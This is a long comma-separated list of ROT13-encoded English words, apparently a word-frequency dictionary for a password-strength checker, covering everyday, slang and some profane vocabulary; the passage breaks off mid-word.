vpvna,zbebfr,zbengbevhz,zbpxvatoveq,zbofgref,zvatyvat,zrguvaxf,zrffratrerq,zreqr,znfbpuvfg,znegbhs,znegvnaf,znevanen,znaenl,znwbeyl,zntavslvat,znpxrery,yhevq,yhttvat,ybaartna,ybngufbzr,yynagnab,yvorenpr,yrcebfl,yngvabf,ynagreaf,ynzrfg,ynsrerggr,xenhg,vagrfgvar,vaabprapvn,vauvovgvbaf,varssrpghny,vaqvfcbfrq,vaphenoyr,vapbairavraprq,vanavzngr,vzcebonoyr,vzcybqr,ulqenag,uhfgyvat,uhfgyrq,uhribf,ubj'z,ubbrl,ubbqf,ubapub,uvatr,uvwnpx,urvzyvpu,unzhancgen,unynqxv,unvxh,unttyr,thgfl,tehagvat,tehryvat,tevoof,terril,tenaqfgnaqvat,tbqcneragf,tybjf,tyvfgravat,tvzzvpx,tncvat,senvfre,sbeznyvgvrf,sbervtare,sbyqref,sbttl,svggl,svraqf,sr'abf,snibhef,rlrvat,rkgbeg,rkcrqvgr,rfpnyngvat,rcvarcuevar,ragvgyrf,ragvpr,rzvarapr,rvtugf,rneguyvatf,rntreyl,qhaivyyr,qhtbhg,qbhoyrzrng,qbyvat,qvfcrafvat,qvfcngpure,qvfpbybengvba,qvaref,qvqqyl,qvpgngrf,qvnmrcnz,qrebtngbel,qryvtugf,qrsvrf,qrpbqre,qrnyvb,qnafba,phgguebng,pehzoyrf,pebvffnagf,perzngbevhz,pensgfznafuvc,pbhyq'n,pbeqyrff,pbbyf,pbaxrq,pbasvar,pbaprnyvat,pbzcyvpngrf,pbzzhavdhr,pbpxnznzvr,pbnfgref,pyboorerq,pyvccvat,pyvcobneq,pyrzramn,pyrnafre,pvephzpvfvba,punahxnu,pregnvanyl,pryyzngr,pnapryf,pnqzvhz,ohmmrq,ohzfgrnq,ohpxb,oebjfvat,oebgu,oenire,obttyvat,oboovat,oyheerq,ovexurnq,orarg,oryirqrer,oryyvrf,ortehqtr,orpxjbegu,onaxl,onyqarff,onttl,onolfvggref,nirefvba,nfgbavfurq,nffbegrq,nccrgvgrf,natvan,nzvff,nzohynaprf,nyvovf,nvejnl,nqzverf,nqurfvir,lblbh,kkkkkk,jernxrq,jenpxvat,jbbbb,jbbvat,jvfrq,jvyfuver,jrqtvr,jntvat,ivbyrgf,ivaprl,hcyvsgvat,hagehfgjbegul,hazvgvtngrq,hariragshy,haqerffvat,haqrecevivyrtrq,haoheqra,hzovyvpny,gjrnxvat,ghedhbvfr,gernpurel,gbffrf,gbepuvat,gbbgucvpx,gbnfgf,guvpxraf,grermn,granpvbhf,gryqne,gnvag,fjvyy,fjrngva,fhogyl,fhoqheny,fgerrc,fgbcjngpu,fgbpxubyqre,fgvyyjngre,fgnyxref,fdhvfurq,fdhrrtrr,fcyvagref,fcyvprq,fcyng,fcvrq,fcnpxyr,fbcuvfgvpngvba,fancfubgf,fzvgr,fyhttvfu,fyvgurerq,fxrrgref,fvqrjnyxf,fvpxyl,fuehtf,fuehoorel,fuevrxvat,fuvgyrff,frggva,fragvaryf,frysvfuyl,fpnepryl,fnatevn,fnapghz,fnuwuna,ehfgyr,ebivat,ebhfvat,ebfbzbes,evqqyrq,erfcbafvoyl,erabve,erzbenl,erzrqvny,ershaqnoyr,erqverpg,erpurpx,enirajbbq,engvbanyvmvat,enzhf,enzryyr,dhvirevat,clwnznf,cflpubf,cebibpngvbaf,cebhqre,cebgrfgbef,cebqqrq,cebpgbybtvfg,cevzbeqvny,cevpxf,cevpxyl,cerprqragf,cragnatryv,cngurgvpnyyl,cnexn,cnenxrrg,cnavpxl,bireguehfgre,bhgfznegrq,begubcrqvp,bapbzvat,bssvat,ahgevgvbhf,ahgubhfr,abhevfuzrag,avooyvat,arjyljrq,anepvffvfg,zhgvyngvba,zhaqnar,zhzzvrf,zhzoyr,zbjrq,zbeirea,zbegrz,zbcrf,zbynffrf,zvfcynpr,zvfpbzzhavpngvba,zvarl,zvqyvsr,zranpvat,zrzbevmvat,znffntvat,znfxvat,zntargf,yhkhevrf,ybhatvat,ybgunevb,yvcbfhpgvba,yvqbpnvar,yvoorgf,yrivgngr,yrrjnl,ynhaprybg,ynerx,ynpxrlf,xhzonln,xelcgbavgr,xancfnpx,xrlubyr,xngnenathen,whvprq,wnxrl,vebapynq,vaibvpr,vagregjvarq,vagreyhqr,vagresrerf,vawher,vasreany,vaqrrql,vaphe,vapbeevtvoyr,vapnagngvbaf,vzcrqvzrag,vtybb,ulfgrerpgbzl,ubhaqrq,ubyyrevat,uvaqfvtug,urrovr,unirfunz,unfrashff,unaxrevat,unatref,unxhan,thgyrff,thfgb,tehoovat,teeee,tenmrq,tengvsvpngvba,tenaqrhe,tbenx,tbqnzzvg,tanjvat,tynaprq,sebfgovgr,serrf,senmmyrq,senhyrva,sengreavmvat,sbeghargryyre,sbeznyqrulqr,sbyybjhc,sbttvrfg,syhaxl,syvpxrevat,sverpenpxref,svttre,srghfrf,sngrf,rlryvare,rkgerzvgvrf,rkgenqvgrq,rkcverf,rkprrqvatyl,rincbengr,rehcg,rcvyrcgvp,ragenvyf,rzcbevhz,rtertvbhf,rttfuryyf,rnfvat,qhjnlar,qebyy,qerlshff,qbirl,qbhoyl,qbbml,qbaxrlf,qbaqr,qvfgehfg,qvfgerffvat,qvfvagrtengr,qvfperrgyl,qrpncvgngrq,qrnyva,qrnqre,qnfurq,qnexebbz,qnerf,qnqqvrf,qnooyr,phful,phcpnxrf,phssrq,pebhcvre,pebnx,penccrq,pbhefvat,pbbyref,pbagnzvangr,pbafhzzngrq,pbafgehrq,pbaqbf,pbapbpgvba,pbzchyfvba,pbzzvfu,pbrepvba,pyrzrapl,pynveiblnag,pvephyngr,purfgregba,purpxrerq,puneyngna,puncrebarf,pngrtbevpnyyl,pngnenpgf,pnenab,pncfhyrf,pncvgnyvmr,oheqba,ohyyfuvggvat,oerjrq,oernguyrff,oernfgrq,oenvafgbezvat,obffvat,obernyvf,obafbve,oboxn,obnfg,oyvzc,oyrrc,oyrrqre,oynpxbhgf,ovfdhr,ovyyobneqf,orngvatf,onloreel,onfurq,onzobbmyrq,onyqvat,onxynin,onssyrq,onpxsverf,ononx,njxjneqarff,nggrfg,nggnpuzragf,ncbybtvmrf,nalubb,nagvdhngrq,nypnagr,nqivfnoyr,nnuuu,nnnuu,mngnep,lrneobbxf,jhqqln,jevatvat,jbznaubbq,jvgyrff,jvatvat,jungfn,jrggvat,jngrecebbs,jnfgva,ibtryzna,ibpngvba,ivaqvpngrq,ivtvynapr,ivpnevbhfyl,iramn,inphhzvat,hgrafvyf,hcyvax,hairvy,haybirq,haybnqvat,havauvovgrq,hanggnpurq,gjrnxrq,gheavcf,gevaxrgf,gbhtura,gbgvat,gbcfvqr,greebef,greevsl,grpuabybtvpnyyl,gneavfu,gntyvngv,fmcvyzna,fheyl,fhccyr,fhzzngvba,fhpxva,fgrczbz,fdhrnxvat,fcynfuzber,fbhssyr,fbyvgnver,fbyvpvgngvba,fbynevhz,fzbxref,fyhttrq,fyboorevat,fxlyvtug,fxvzcl,fvahfrf,fvyraprq,fvqroheaf,fuevaxntr,fubqql,fuuuuuu,furyyrq,funerrs,funatev,frhff,freranqr,fphssyr,fpbss,fpnaaref,fnhrexenhg,fneqvarf,fnepbcunthf,fnyil,ehfgrq,ehffryyf,ebjobng,ebysfxl,evatfvqr,erfcrpgnovyvgl,ercnengvbaf,erartbgvngr,erzvavfpr,ervzohefr,ertvzra,envapbng,dhvooyr,chmmyrq,checbfrshyyl,chovp,cebbsvat,cerfpevovat,ceryvz,cbvfbaf,cbnpuvat,crefbanyvmrq,crefbanoyr,crebkvqr,cragbaivyyr,cnlcubar,cnlbssf,cnyrbagbybtl,biresybjvat,bbzcn,bqqrfg,bowrpgvat,b'uner,b'qnavry,abgpurf,abobql'q,avtugfgnaq,arhgenyvmrq,areibhfarff,areql,arrqyrffyl,andhnqnu,anccl,anaghpxrg,anzoyn,zbhagnvarre,zbgureshpxva,zbeevr,zbabcbyvmvat,zbury,zvfgerngrq,zvfernqvat,zvforunir,zvenznk,zvavina,zvyyvtenz,zvyxfunxrf,zrgnzbecubfvf,zrqvpf,znggerffrf,zngurfne,zngpuobbx,zngngn,znelf,znyhppv,zntvyyn,ylzcubzn,ybjref,ybeql,yvaraf,yvaqrazrlre,yvzryvtug,yrncg,ynkngvir,yngure,yncry,ynzccbfg,ynthneqvn,xvaqyvat,xrttre,xnjnyfxl,whevrf,wbxva,wrfzvaqre,vagreavat,vaarezbfg,vawha,vasnyyvoyr,vaqhfgevbhf,vaqhytrapr,vapvarengbe,vzcbffvovyvgl,vzcneg,vyyhzvangr,vthnanf,ulcabgvp,ulcrq,ubfcvgnoyr,ubfrf,ubzrznxre,uvefpuzhyyre,urycref,urnqfrg,thneqvnafuvc,thncb,tehool,tenabyn,tenaqqnqql,tbera,tboyrg,tyhggbal,tyborf,tvbeab,trggre,trevgby,tnffrq,tnttyr,sbkubyr,sbhyrq,sbergbyq,sybbeobneqf,syvccref,synxrq,sversyvrf,srrqvatf,snfuvbanoyl,sneenthg,snyyonpx,snpvnyf,rkgrezvangr,rkpvgrf,rirelguvat'yy,rirava,rguvpnyyl,rafhr,rarzn,rzcngu,ryhqrq,rybdhragyl,rwrpg,rqrzn,qhzcyvat,qebccvatf,qbyyrq,qvfgnfgrshy,qvfchgvat,qvfcyrnfher,qvfqnva,qrgreerag,qrulqengvba,qrsvrq,qrpbzcbfvat,qnjarq,qnvyvrf,phfgbqvna,pehfgf,pehpvsvk,pebjavat,pevre,percg,penmr,penjyf,pbhyqa,pbeerpgvat,pbexznfgre,pbccresvryq,pbbgvrf,pbagencgvba,pbafhzrf,pbafcver,pbafragvat,pbafragrq,pbadhref,pbatravnyvgl,pbzcynvaf,pbzzhavpngbe,pbzzraqnoyr,pbyyvqr,pbynqnf,pbynqn,pybhg,pybbarl,pynffvsvrqf,pynzzl,pvivyvgl,pveeubfvf,puvax,pngfxvyyf,pneiref,pnecbby,pneryrffarff,pneqvb,pneof,pncnqrf,ohgnov,ohfznyvf,ohecvat,oheqraf,ohaxf,ohapun,ohyyqbmref,oebjfr,oebpxbivpu,oernxguebhtuf,oeninqb,obbtrgl,oybffbzf,oybbzvat,oybbqfhpxre,oyvtug,orggregba,orgenlre,oryvggyr,orrcf,onjyvat,onegf,onegraqvat,onaxobbxf,onovfu,ngebcvar,nffregvir,nezoehfg,nalnaxn,naablnapr,narzvp,nantb,nvejnirf,nvzyrffyl,nnnetu,nnnaq,lbtuheg,jevguvat,jbexnoyr,jvaxvat,jvaqrq,jvqra,jubbcvat,juvgre,jungln,jnmbb,ibvyn,ivevyr,irfgf,irfgvohyr,irefrq,inavfurf,hexry,hcebbg,hajneenagrq,hafpurqhyrq,hacnenyyryrq,haqretenq,gjrrqyr,ghegyrarpx,gheona,gevpxrel,genafcbaqre,gblrq,gbjaubhfr,gulfrys,guhaqrefgbez,guvaavat,gunjrq,grgure,grpuavpnyvgvrf,gnh'ev,gneavfurq,gnssrgn,gnpxrq,flfgbyvp,fjreir,fjrrcfgnxrf,fjnof,fhfcraqref,fhcrejbzna,fhafrgf,fhpphyrag,fhocbranf,fghzcre,fgbfu,fgbznpunpur,fgrjrq,fgrccva,fgrcngrpu,fgngrfvqr,fcvpbyv,fcnevat,fbhyyrff,fbaargf,fbpxrgf,fangpuvat,fzbgurevat,fyhfu,fybzna,fynfuvat,fvggref,fvzcyrgba,fvtuf,fvqen,fvpxraf,fuhaarq,fuehaxra,fubjovm,fubccrq,fuvzzrevat,funttvat,frzoynapr,frthr,frqngvba,fphmmyrohgg,fphzontf,fperjva,fpbhaqeryf,fpnefqnyr,fpnof,fnhpref,fnvagyl,fnqqrarq,ehanjnlf,ehanebhaq,eurln,erfragvat,erunfuvat,erunovyvgngrq,erterggnoyr,erserfurq,erqvny,erpbaarpgvat,enirabhf,encvat,ensgvat,dhnaqnel,clyrn,chgevq,chssvat,cflpubcnguvp,ceharf,cebongr,cenlva,cbzrtenangr,cyhzzrgvat,cynavat,cynthrf,cvangn,cvgul,creirefvba,crefbanyf,crepurq,crrcf,crpxvfu,cninebggv,cnwnzn,cnpxva,cnpvsvre,birefgrccvat,bxnzn,bofgrgevpvna,ahgfb,ahnapr,abeznypl,abaartbgvnoyr,abznx,avaal,avarf,avprl,arjfsynfu,arhgrerq,argure,artyvtrr,arpebfvf,anivtngvat,anepvffvfgvp,zlyvr,zhfrf,zbzragb,zbvfghevmre,zbqrengvba,zvfvasbezrq,zvfpbaprcgvba,zvaavsvryq,zvxxbf,zrgubqvpny,zroor,zrntre,znlorf,zngpuznxvat,znfel,znexbivp,znynxnv,yhmuva,yhfgvat,yhzorewnpx,ybbcubyrf,ybnavat,yvtugravat,yrbgneq,ynhaqre,ynznmr,xhoyn,xarryvat,xvobfu,whzcfhvg,wbyvrg,wbttre,wnabire,wnxbinfnhef,veercnenoyr,vaabpragyl,vavtb,vasbzrepvny,varkcyvpnoyr,vaqvfcrafnoyr,vzcertangrq,vzcbffvoyl,vzvgngvat,uhapurf,uhzzhf,ubhzsbeg,ubgurnq,ubfgvyrf,ubbirf,ubbyvtnaf,ubzbf,ubzvr,uvffrys,urlll,urfvgnag,unatbhg,unaqfbzrfg,unaqbhgf,unveyrff,tjraavr,thmmyvat,thvarirer,tehatl,tbnqvat,tynevat,tniry,tneqvab,tnaterar,sehvgshy,sevraqyvre,serpxyr,sernxvfu,sbeguevtug,sbernez,sbbgabgr,sybcf,svkre,sverpenpxre,svavgb,svttrerq,srmmvx,snfgrarq,snesrgpurq,snapvshy,snzvyvnevmr,snver,snueraurvg,rkgenintnamn,rkcybengbel,rkcynangbel,riretynqrf,rhahpu,rfgnf,rfpncnqr,renfref,rzcglvat,rzonenffvat,qjrro,qhgvshy,qhzcyvatf,qevrf,qensgl,qbyyubhfr,qvfzvffvat,qvftenprq,qvfpercnapvrf,qvforyvrs,qvfnterrvat,qvtrfgvba,qvqag,qrivyrq,qrivngrq,qrzreby,qryrpgnoyr,qrpnlvat,qrpnqrag,qrnef,qngryrff,q'nytbhg,phygvingvat,pelgb,pehzcyrq,pehzoyrq,pebavrf,pernfr,penirf,pbmlvat,pbeqhebl,pbatenghyngrq,pbasvqnagr,pbzcerffvbaf,pbzcyvpngvat,pbzcnqer,pbrepr,pynffvre,puhzf,puhznfu,puvinyebhf,puvacbxb,puneerq,punsvat,pryvonpl,pnegrq,pneelva,pnecrgvat,pnebgvq,pnaavonyf,pnaqbe,ohggrefpbgpu,ohfgf,ohfvre,ohyypenc,ohttva,oebbxfvqr,oebqfxv,oenffvrer,oenvajnfu,oenvavnp,obgeryyr,obaoba,obngybnq,oyvzrl,oynevat,oynpxarff,ovcnegvfna,ovzobf,ovtnzvfg,ovror,ovqvat,orgenlnyf,orfgbj,oryyrebcuba,orqcnaf,onffvarg,onfxvat,onemvav,onealneq,onesrq,onpxhcf,nhqvgrq,nfvavar,nfnynnz,nebhfr,nccyrwnpx,naablf,napubivrf,nzchyr,nynzrvqn,ntteningr,nqntr,nppbzcyvprf,lbxry,l'rire,jevatre,jvgjre,jvguqenjnyf,jvaqjneq,jvyyshyyl,jubesva,juvzfvpny,juvzcrevat,jrqqva,jrngurerq,jnezrfg,jnagba,ibynag,ivfpreny,ivaqvpngvba,irttvrf,hevangr,hcebne,hajevggra,hajenc,hafhat,hafhofgnagvngrq,hafcrnxnoyl,hafpehchybhf,haeniryvat,hadhbgr,hadhnyvsvrq,hashysvyyrq,haqrgrpgnoyr,haqreyvarq,hanggnvanoyr,hanccerpvngrq,hzzzz,hypref,glyraby,gjrnx,gheava,ghngun,gebcrm,geryyvf,gbccvatf,gbbgva,gbbqyr,gvaxrevat,guevirf,gurfcvf,gurngevpf,gunguregba,grzcref,gnivatgba,gnegne,gnzcba,fjryyrq,fhgherf,fhfgranapr,fhasybjref,fhoyrg,fghoovaf,fgehggvat,fgerja,fgbjnjnl,fgbvp,fgreava,fgnovyvmvat,fcvenyvat,fcvafgre,fcrrqbzrgre,fcrnxrnfl,fbbbb,fbvyrq,farnxva,fzvgurerraf,fzryg,fznpxf,fynhtugreubhfr,fynpxf,fxvqf,fxrgpuvat,fxngrobneqf,fvmmyvat,fvkrf,fveerr,fvzcyvfgvp,fubhgf,fubegrq,fubrynpr,furrvg,funeqf,funpxyrq,frdhrfgrerq,fryznx,frqhprf,frpyhfvba,frnzfgerff,frnornf,fpbbcf,fpbbcrq,fpniratre,fngpu,f'zber,ehqrarff,ebznapvat,evbwn,evsxva,evrcre,erivfr,erhavbaf,erchtanag,ercyvpngvat,ercnvq,erarjvat,erynkrf,erxvaqyr,erterggnoyl,ertrarengr,erryf,erpvgvat,ernccrne,ernqva,enggvat,encrf,enapure,enzzrq,envafgbez,envyebnqvat,dhrref,chakfhgnjarl,chavfurf,cfffg,cehql,cebhqrfg,cebgrpgbef,cebpenfgvangvat,cebnpgvir,cevff,cbfgzbegrz,cbzcbzf,cbvfr,cvpxvatf,cresrpgvbavfg,crerggv,crbcyr'yy,crpxvat,cngebyzna,cnenyrtny,cnentencuf,cncnenmmv,cnaxbg,cnzcrevat,birefgrc,birecbjre,bhgjrvtu,bzavcbgrag,bqvbhf,ahjnaqn,ahegherq,arjfebbz,arrfba,arrqyrcbvag,arpxynprf,arngb,zhttref,zhssyre,zbhfl,zbhearq,zbfrl,zbcrl,zbatbyvnaf,zbyql,zvfvagrecerg,zvavone,zvpebsvyz,zraqbyn,zraqrq,zryvffnaqr,znfgheongvat,znfongu,znavchyngrf,znvzrq,znvyobkrf,zntargvfz,z'ybeq,z'ubarl,ylzcu,yhatr,ybiryvre,yrssregf,yrrmnx,yrqtref,yneenol,ynybbfu,xhaqha,xbmvafxv,xabpxbss,xvffva,xvbfx,xraarqlf,xryyzna,xneyb,xnyrvqbfpbcr,wrssl,wnljnyxvat,vafgehpgvat,vasenpgvba,vasbezre,vasnepgvba,vzchyfviryl,vzcerffvat,vzcrefbangrq,vzcrnpu,vqvbpl,ulcreobyr,uheenl,uhzcrq,uhuhu,ufvat,ubeqrf,ubbqyhzf,ubaxl,uvgpuuvxre,uvqrbhfyl,urnivat,urngupyvss,urnqtrne,urnqobneq,unmvat,unerz,unaqcevag,unvefcenl,thgvheerm,tbbfrohzcf,tbaqbyn,tyvgpurf,tnfcvat,sebyvp,serrjnlf,senlrq,sbegvghqr,sbetrgshy,sbersnguref,sbaqre,sbvyrq,sbnzvat,sybffvat,synvyvat,svgmtrenyqf,sverubhfr,svaqref,svsgvrgu,sryynu,snjavat,snedhnnq,snenjnl,snapvrq,rkgerzvfgf,rkbepvfg,rkunyr,rguebf,ragehfg,raahv,raretvmrq,raprcunyvgvf,rzormmyvat,ryfgre,ryvkve,ryrpgebylgrf,qhcyrk,qelref,qerky,qerqtvat,qenjonpx,qba'gf,qbovfpu,qvibeprr,qvferfcrpgrq,qvfcebir,qvfborlvat,qvfvasrpgnag,qvatl,qvterff,qvrgvat,qvpgngvat,qribherq,qrivfr,qrgbangbef,qrfvfg,qrfregre,qreevrer,qreba,qrprcgvir,qrovyvgngvat,qrngujbx,qnssbqvyf,phegfl,phefbel,phccn,phzva,pebaxvgr,perzngvba,perqrapr,penaxvat,pbirehc,pbhegrq,pbhagva,pbhafryyvat,pbeaonyy,pbagragzrag,pbafrafhny,pbzcbfg,pyhrgg,pyrireyl,pyrnafrq,pyrnayvarff,pubcrp,pubzc,puvaf,puvzr,purfjvpx,purffyre,purncrfg,punggrq,pnhyvsybjre,pngunefvf,pngpuva,pnerff,pnzpbeqre,pnybevr,pnpxyvat,olfgnaqref,ohggbarq,ohggrevat,ohggrq,ohevrf,ohetry,ohssbba,oebtan,oenttrq,obhgebf,obtrlzna,oyhegvat,oyheo,oybjhc,oybbqubhaq,oyvffshy,oveguznex,ovtbg,orfgrfg,orygrq,oryyvtrerag,orttva,orsnyy,orrfjnk,orngavx,ornzvat,oneevpnqr,onttbyv,onqarff,njbxr,negfl,negshy,nebha,nezcvgf,nezvat,naavuvyngr,navfr,natvbtenz,nanrfgurgvp,nzbebhf,nzovnapr,nyyvtngbef,nqbengvba,nqzvggnapr,nqnzn,nolqbf,mbaxrq,muvintb,lbexva,jebatshyyl,jevgva,jenccref,jbeeljneg,jbbcf,jbaqresnyyf,jbznayl,jvpxrqarff,jubbcvr,jubyrurnegrqyl,juvzcre,juvpu'yy,jurrypunvef,jung'ln,jneenagrq,jnyybc,jnqvat,jnpxrq,ivetvany,irezbhgu,irezrvy,iretre,iragevff,irarre,inzcven,hgreb,hfuref,hetragyl,hagbjneq,hafunxnoyr,hafrggyrq,haehyl,haybpxf,hatbqyl,haqhr,hapbbcrengvir,hapbagebyynoyl,haorngnoyr,gjvgpul,ghzoyre,gehrfg,gevhzcuf,gevcyvpngr,gevoorl,gbegherf,gbatnerr,gvtugravat,gubenmvar,gurerf,grfgvsvrf,grrantrq,grneshy,gnkvat,gnyqbe,flyynohf,fjbbcf,fjvatva,fhfcraqvat,fhaohea,fghggrevat,fghcbe,fgevqrf,fgengrtvmr,fgenathyngvba,fgbbcrq,fgvchyngvba,fgvatl,fgncyrq,fdhrnxf,fdhnjxvat,fcbvyfcbeg,fcyvpvat,fcvry,fcrapref,fcnfzf,fcnavneq,fbsgrare,fbqqvat,fbncobk,fzbyqrevat,fzvguonhre,fxvggvfu,fvsgvat,fvpxrfg,fvpvyvnaf,fuhssyvat,fueviry,frterggv,frrcvat,frpheryl,fpheelvat,fpehapu,fpebgr,fperjhcf,fpuraxzna,fnjvat,fniva,fngvar,fncvraf,fnyintvat,fnyzbaryyn,fnpevyrtr,ehzchf,ehssyr,ebhtuvat,ebggrq,ebaqnyy,evqqvat,evpxfunj,evnygb,euvarfgbar,erfgebbzf,erebhgr,erdhvfvgr,ercerff,erqarpxf,erqrrzvat,enlrq,eniryy,enxrq,envapurpx,enssv,enpxrq,chfuva,cebsrff,cebqqvat,cebpher,cerfhzvat,cerccl,cerqavfbar,cbggrq,cbfggenhzngvp,cbbeubhfr,cbqvngevfg,cybjrq,cyrqtvat,cynlebbz,cynvg,cynpngr,cvaonpx,cvpxrgvat,cubgbtencuvat,cunebnu,crgenx,crgny,crefrphgvat,crepunapr,cryyrgf,crrirq,crreyrff,cnlnoyr,cnhfrf,cngubybtvfg,cntyvnppv,birejebhtug,bireernpgvba,biredhnyvsvrq,bireurngrq,bhgpnfgf,bgurejbeyqyl,bcvavbangrq,bbqyrf,bsgragvzrf,bppherq,bofgvangr,ahgevgvbavfg,ahzoarff,ahovyr,abbbbbbb,abobqvrf,arcbgvfz,arnaqregunyf,zhfuh,zhphf,zbgurevat,zbguonyyf,zbabtenzzrq,zbyrfgvat,zvffcbxr,zvffcryyrq,zvfpbafgehrq,zvfpnyphyngrq,zvavzhzf,zvapr,zvyqrj,zvtugn,zvqqyrzna,zrzragbf,zryybjrq,znlby,znhyrq,znffntrq,zneznynqr,zneqv,znxvatf,yhaqrtnneq,ybivatyl,ybhqrfg,ybggb,ybbfvat,ybbzcn,ybbzvat,ybatf,ybngurf,yvggyrfg,yvggrevat,yvsryvxr,yrtnyvgvrf,ynhaqrerq,yncqbt,ynprengvbaf,xbcnyfxv,xabof,xavggrq,xvggevqtr,xvqancf,xrebfrar,xneenf,whatyrf,wbpxrlf,venabss,vaibvprf,vaivtbengvat,vafbyrapr,vafvaprer,vafrpgbcvn,vauhznar,vaunyvat,vatengrf,vasrfgngvba,vaqvivqhnyvgl,vaqrgrezvangr,vapbzcerurafvoyr,vanqrdhnpl,vzcebcevrgl,vzcbegre,vzntvangvbaf,vyyhzvangvat,vtavgr,ulfgrevpf,ulcbqrezvp,ulcreiragvyngr,ulcrenpgvir,uhzbevat,ubarlzbbavat,ubarq,ubvfg,ubneqvat,uvgpuvat,uvxre,uvtugnvy,urzbtybova,uryy'q,urvavr,tebjva,tenfcrq,tenaqcnerag,tenaqqnhtugref,tbhtrq,tboyvaf,tyrnz,tynqrf,tvtnagbe,trg'rz,trevngevp,tngrxrrcre,tnetblyrf,tneqravnf,tnepba,tneob,tnyybjf,tnoovat,shgba,shyyn,sevtugshy,serfurare,sbeghvgbhf,sbeprcf,sbttrq,sbqqre,sbnzl,sybttvat,synha,synerq,svercynprf,srirevfu,sniryy,snggrfg,snggravat,snyybj,rkgenbeqvanver,rinphngvat,reenag,raivrq,rapunag,ranzberq,rtbpragevp,qhffnaqre,qhajvggl,qhyyrfg,qebcbhg,qerqtrq,qbefvn,qbbeanvy,qbabg,qbatf,qbttrq,qbqtl,qvggl,qvfubabenoyr,qvfpevzvangvat,qvfpbagvahr,qvatf,qvyyl,qvpgngvba,qvnylfvf,qryyl,qryvtugshyyl,qnelyy,qnaqehss,pehqql,pebdhrg,pevatr,pevzc,perqb,penpxyvat,pbhegfvqr,pbhagrebssre,pbhagresrvgvat,pbeehcgvat,pbccvat,pbairlbe,pbaghfvbaf,pbaghfvba,pbafcvengbe,pbafbyvat,pbaabvffrhe,pbasrggv,pbzcbfher,pbzcry,pbyvp,pbqqyr,pbpxfhpxref,pbnggnvyf,pybarq,pynhfgebcubovn,pynzbevat,puhea,puhttn,puvecvat,punfva,punccrq,punyxobneq,pragvzrgre,pnlznaf,pngurgre,pnfvatf,pncevpn,pncryyv,pnaabyvf,pnaabyv,pnzbtyv,pnzrzoreg,ohgpuref,ohgpurerq,ohfoblf,ohernhpengf,ohpxyrq,ohoor,oebjafgbar,oeniryl,oenpxyrl,obhdhrgf,obgbk,obbmvat,obbfgref,obquv,oyhaqref,oyhaqre,oybpxntr,ovbplgr,orgenlf,orfgrq,orelyyvhz,orurnqvat,orttne,ortovr,ornzrq,onfgvyyr,onefgbby,oneevpnqrf,oneorphrf,oneorphrq,onaqjntba,onpxsvevat,onpneen,niratrq,nhgbcfvrf,nhagvrf,nffbpvngvat,negvpubxr,neebjurnq,nccraqntr,ncbfgebcur,nagnpvq,nafry,naahy,nzhfrf,nzcrq,nzvpnoyr,nzoret,nyyhevat,nqirefnevrf,nqzveref,nqynv,nphchapgher,noabeznyvgl,nnnnuuuu,mbbzvat,mvccvgl,mvccvat,mrebrq,lhyrgvqr,lblbqlar,lratrrfr,lrnuuu,jevaxyl,jenpxrq,jvgurerq,jvaxf,jvaqzvyyf,jubccvat,jraqyr,jrvtneg,jngrejbexf,jngreorq,jngpushy,jnagva,jnttvat,jnnnu,ilvat,iragevpyr,ineavfu,inphhzrq,haernpunoyr,hacebibxrq,hazvfgnxnoyr,hasevraqyl,hasbyqvat,haqrecnvq,haphss,hanccrnyvat,hanobzore,glcubvq,ghkrqbf,ghfuvr,gheqf,ghzahf,gebhonqbhe,gevavhz,gerngref,gernqf,genafcverq,genafterffvba,gbhtug,guernql,guvaf,guvaaref,grpuf,grnel,gnggntyvn,gnffryf,gnemnan,gnaxvat,gnoyrpybguf,flapuebavmr,flzcgbzngvp,flpbcunag,fjvzzvatyl,fjrngfubc,fhesobneq,fhcrecbjref,fhaebbz,fhaoybpx,fhtnecyhz,fghcvqyl,fgehzcrg,fgencyrff,fgbbcvat,fgbbyf,fgrnygul,fgnyxf,fgnveznfgre,fgnssre,ffuuu,fdhnggvat,fdhnggref,fcrpgnphyneyl,fbeorg,fbpxrq,fbpvnoyr,fahoorq,fabegvat,favssyrf,fanmml,fanxrovgr,fzhttyre,fzbetnfobeq,fzbbpuvat,fyhecvat,fybhpu,fyvatfubg,fynirq,fxvzzrq,fvfgreubbq,fvyyvrfg,fvqneguhe,furengba,furonat,funecravat,funatunvrq,funxref,fraqbss,fpheil,fpbyvbfvf,fpnerql,fpntarggv,fnjpuhx,fnhthf,fnfdhngpu,fnaqont,fnygvarf,f'cbfr,ebfgba,ebfgyr,evirgvat,evfgyr,evsyvat,erihyfvba,erireragyl,ergebtenqr,erfgshy,erfragf,ercgvyvna,erbetnavmr,erabingvat,ervgrengr,ervairag,ervazne,ervoref,errpuneq,erphfr,erpbapvyvat,erpbtavmnapr,erpynvzvat,erpvgngvba,erpvrirq,erongr,ernpdhnvagrq,enfpnyf,envyyl,dhvaghcyrgf,dhnubt,cltzvrf,chmmyvat,chapghnyvgl,cebfgurgvp,cebzf,cebovr,cerlf,cerfreire,cerccvr,cbnpuref,cyhzzrg,cyhzoref,cynaava,cvglvat,cvgsnyyf,cvdhrq,cvarperfg,cvapurf,cvyyntr,cvturnqrq,culfvdhr,crffvzvfgvp,crefrphgr,crewher,crepragvyr,cragbguny,crafxl,cravfrf,crvav,cnmmv,cnfgryf,cneybhe,cncrejrvtug,cnzcre,cnvarq,birejuryz,birenyyf,bhgenax,bhgcbhevat,bhgubhfr,bhgntr,bhvwn,bofgehpgrq,bofrffvbaf,borlvat,borfr,b'evyrl,b'uvttvaf,abfroyrrqf,abenq,abbbbbbbb,abababab,abapunynag,avccl,arhebfvf,arxubeivpu,arpebabzvpba,andhnqn,a'rfg,zlfgvx,zlfgvsvrq,zhzcf,zhqqyr,zbgurefuvc,zbcrq,zbahzragnyyl,zbabtnzbhf,zbaqrfv,zvfbtlavfgvp,zvfvagrecergvat,zvaqybpx,zraqvat,zrtncubar,zrral,zrqvpngvat,zrnavr,znffrhe,znexfgebz,znexynef,znethrevgnf,znavsrfgvat,znunenwnu,yhxrjnez,ybiryvrfg,ybena,yvmneqb,yvdhberq,yvccrq,yvatref,yvzrl,yrzxva,yrvfheryl,yngur,yngpurq,ynccvat,ynqyr,xeriybearfjngu,xbfltva,xunxvf,xraneh,xrngf,xnvgyna,whyyvneq,wbyyvrf,wnhaqvpr,wnetba,wnpxnyf,vaivfvovyvgl,vafvcvq,vasynzrq,vasrevbevgl,varkcrevrapr,vapvarengrq,vapvarengr,vapraqvnel,vapna,vaoerq,vzcyvpngvat,vzcrefbangbe,uhaxf,ubefvat,ubbqrq,uvccbcbgnzhf,uv